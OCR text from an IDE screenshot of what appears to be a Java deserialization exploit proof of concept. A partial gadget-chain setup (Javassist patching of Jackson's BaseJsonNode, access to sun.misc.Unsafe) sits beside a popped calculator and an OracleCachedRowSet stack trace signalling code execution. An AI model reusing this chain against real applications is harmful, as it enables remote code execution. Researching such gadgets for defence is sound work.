 JD JDBCParty Version control Exp_EventListenerList
Exp_EventListenerList.java Exp_Hashtable.java UnSafeTools.java
Reader Mode
27
28 public class Exp_EventListenerList {
29 public static void main(String[] args) throws Exception {
30
31 ClassPool pool = ClassPool.getDefault();
32 CtClass ctClass0 = pool.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
33 CtMethod writeReplace = ctClass0.getDeclaredMethod( name: "writeReplace");
34 ctClass0.removeMethod(writeReplace);
35 ctClass0.toClass();
36
37
38 ObjectMapper objectMapper = new ObjectMapper();
39 objectMapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
40
41 Class unsafeClass = Class.forName( className: "sun.misc.Unsafe");
42
43 Field field = unsafeClass.getDeclaredField( name: "theUnsafe");
44 field.setAccessible(true);
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run Exp_EventListenerList
Caused by: java.lang.ClassCastException Create breakpoint : class org.apache.batik.swing.JSVGCanvas cannot be cast to
at oracle.jdbc.rowset.OracleCachedRowSet.getConnectionInternal(OracleCachedRowSet.java:511)
at oracle.jdbc.rowset.OracleCachedRowSet.getConnection(OracleCachedRowSet.java:477) <4 internal lines>
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:688)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:770)
... 36 more
Performance
JDBCParty > src > main > java > exp > eddiemurphy > Exp_EventListenerList
26:25 CRLF UTF-8 4 spaces